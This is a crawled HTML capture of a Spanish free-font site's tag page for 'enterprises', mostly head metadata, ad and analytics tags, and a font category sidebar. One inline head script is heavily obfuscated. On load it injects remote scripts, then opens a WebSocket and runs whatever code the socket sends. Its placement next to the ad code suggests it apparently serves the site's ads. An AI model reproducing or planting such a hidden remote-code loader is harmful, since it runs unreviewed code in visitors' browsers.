

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/tag/0/enterprises
body_size: 17902
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>enterprises Fuentes Búsqueda</title>
  <meta name="description" content="enterprises Fuentes Búsqueda en FFonts.net como 1st Enterprises Regular, 1st Enterprises Expanded, 1st Enterprises Halftone, 1st Enterprises 3D Italic, 1st Enterprises Laser Italic, 1st Enterprises Outline Italic, 1st Enterprises Condensed Super-Italic, 1st Enterprises Laser Sup" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://es.ffonts.net/tag//enterprises" />
<link rel="next" href="https://es.ffonts.net/tag/1/enterprises" />
<link rel="alternate" href="https://www.ffonts.net/tag//enterprises" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//enterprises" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//enterprises" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//enterprises" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//enterprises" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//enterprises" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//enterprises" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//enterprises" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//enterprises" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//enterprises" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//enterprises" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//enterprises" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">978</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110933</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,573</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,048,513</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
